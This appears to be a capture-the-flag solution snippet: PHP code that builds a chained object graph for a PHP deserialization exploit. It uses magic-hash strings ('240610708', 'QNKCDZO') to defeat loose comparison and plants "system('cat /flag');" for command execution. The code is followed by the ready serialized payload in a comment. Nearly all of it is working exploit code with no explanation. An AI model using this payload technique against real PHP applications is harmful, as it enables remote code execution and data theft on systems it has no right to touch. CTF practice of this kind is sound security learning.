 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php Class Dog { public $bone; public $meat; public $beef; public $candy; } CLass mouse { public $rice; } class Cat { public $fish; public function __construct($fish) { $this->fish = $fish; }} $m = new mouse(); $m -> rice = "system('cat /flag');"; $d = new Dog(); $d -> meat = '240610708'; $d -> beef = 'QNKCDZO'; $d -> bone = $d; $d -> candy = $m; $c = new Cat($d); echo (serialize($c)); //O:3:"Cat":1:{s:4:"fish";O:3:"Dog":4:{s:4:"bone";r:2;s:4:"meat";s:9:"240610708";s:4:"beef";s:7:"QNKCDZO";s:5:"candy";O:5:"mouse":1:{s:4:"rice";s:20:"system('cat /flag');";}}}